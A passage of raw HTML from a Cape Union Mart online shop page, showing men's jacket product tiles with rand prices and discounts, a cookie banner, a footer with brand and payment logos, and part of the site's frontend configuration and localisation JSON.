class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-expedition-series-mens-kili-2.0-shell-jacket/102965066-C57.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Expedition Series Men&#x27;s Kili 2.0 Shell Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,499.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,699.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->59<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104455286-C01" data-gtm-item="{&quot;item_id&quot;:&quot;104455286-C01&quot;,&quot;item_name&quot;:&quot;New Balance Men’s Athletic Packable Jacket&quot;,&quot;item_brand&quot;:&quot;New Balance&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899}" data-testid="sf-product-tile-104455286-C01" data-selenium-id="plp-product-tile-104455286-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/new-balance-men%E2%80%99s-athletic-packable-jacket/104455286-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/new-balance-men%25E2%2580%2599s-athletic-packable-jacket/104455286-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">New Balance Men’s Athletic Packable Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 1,699.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->47<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106960736-C79" data-gtm-item="{&quot;item_id&quot;:&quot;106960736-C79&quot;,&quot;item_name&quot;:&quot;K-Way Men&#x27;s Alto Rain Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Fatigue&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-106960736-C79" data-selenium-id="plp-product-tile-106960736-C79"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-mens-alto-rain-jacket/106960736-C79.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-mens-alto-rain-jacket/106960736-C79.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men&#x27;s Alto Rain Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div></div></div></div></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"00a07e5d-1efc-47d5-8300-1ad68073f3b3","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment 